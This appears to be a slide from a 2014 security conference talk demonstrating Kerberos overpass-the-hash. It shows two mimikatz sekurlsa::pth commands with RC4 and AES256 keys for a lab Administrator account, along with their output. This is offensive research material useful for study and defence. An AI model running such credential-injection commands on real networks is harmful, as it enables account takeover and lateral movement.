 Windows Kerberos
Overpass-the-hash
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 18
mimikatz # sekurlsa::pth /user:Administrator /domain:LAB.LOCAL
/rc4:cc36cf7a8514893efccd332446158b1a
user : Administrator
domain : LAB.LOCAL
program : cmd.exe
NTLM : cc36cf7a8514893efccd332446158b1a
| PID 3632
| TID 3924
| LUID 0 ; 442172 (00000000:0006bf3c)
_ msv1_0 - data copy @ 00B30F54 : OK !
_ kerberos - data copy @ 00BC5C18
_ aes256_hmac -> null
_ aes128_hmac -> null
_ rc4_hmac_nt OK
_ rc4_hmac_old OK
_ rc4_md4 OK
_ rc4_hmac_nt_exp OK
_ rc4_hmac_old_exp OK
_ *Password replace -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:LAB.LOCAL
/aes256:1a7ddce7264573ae1f498ff41614cc78001cbf6e3142857cce2566ce74a7f25b
user : Administrator
domain : LAB.LOCAL
program : cmd.exe
AES256 : 1a7ddce7264573ae1f498ff41614cc78001cbf6e3142857cce2566ce74a7f25b
| PID 2120
| TID 2204
| LUID 0 ; 438984 (00000000:0006b2c8)
_ msv1_0 - data copy @ 00B2936C : OK !
_ kerberos - data copy @ 00BC5A68
_ aes256_hmac OK
_ aes128_hmac -> null
_ rc4_hmac_nt -> null
_ rc4_hmac_old -> null
_ rc4_md4 -> null
_ rc4_hmac_nt_exp -> null
_ rc4_hmac_old_exp -> null
_ *Password replace -> null
 